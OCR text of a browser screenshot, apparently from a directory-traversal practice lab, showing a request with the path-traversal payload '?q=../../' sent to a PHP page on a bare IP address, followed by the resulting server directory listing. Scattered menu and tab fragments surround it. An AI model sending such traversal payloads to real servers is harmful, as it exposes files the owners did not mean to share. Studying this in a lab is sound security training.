 Firefox File Edit View History Bookmarks Tools Window Help 99% Sat Apr 17 2:03 AM
68.183. Linked Bb Micros Bb Résumé W - (RESUME bradtr Graph is mac I turne A Soli Startu (29) J
68.183.205.32/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)
746 2 7,391 APR 6
17